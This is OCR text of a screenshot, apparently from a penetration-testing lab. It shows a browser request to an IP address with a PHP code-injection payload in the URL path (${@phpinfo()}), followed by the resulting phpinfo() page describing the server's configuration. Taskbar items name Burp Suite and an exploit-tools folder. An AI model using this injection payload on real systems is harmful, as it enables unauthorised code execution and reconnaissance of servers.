 phpinfo()
123.58.224.8:23755/index.php/a/b/c/${@phpinfo()}
新标签页
渗透测试
测试
移动设备上的书签
PHP Version 5.5.38
php
System
Linux 9dfe72bdef5d 4.15.0-171-generic #180-Ubuntu SMP Wed Mar 2 17:25:05 UTC 2022
x86_64
Build Date
Aug 10 2016 21:02:47
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local
/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded Configuration
File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension Build
API220121212,NTS
PHP Extension Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP
Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream
Socket Transports
tcp, udp, unix, udg, ssl, sslv3, tls
Registered Stream
Filters
zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.5.0, Copyright (c) 1998-2015 Zend Technologies
Powered By
Zend
Engine 2
Configuration
apache2handler
Apache Version
Apache/2.4.10 (Debian)
Apache API
Version
20120211
Server
Administrator
webmaster@localhost
Hostname:Port
10.34.161.90:80
User/Group
www-data(33)/33
Max Requests
Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts
Connection: 300 - Keep-Alive: 5
Virtual Server
Yes
Server Root
/etc/apache2
Loaded
Modules
core mod_so mod_watchdog http_core mod_log_config mod_logio mod_version mod_unixd
mod_access_compat mod_alias mod_auth_basic mod_authn_core mod_authn_file mod_authz_core
mod_authz_host mod_authz_user mod_autoindex mod_deflate mod_dir mod_env mod_filter mod_mime
prefork mod_negotiation mod_php5 mod_setenvif mod_status
phpinfo() — Mozill...
Burp Suite Professi...
下载
FastJson_JackSon
ExpolitTools
英
19:16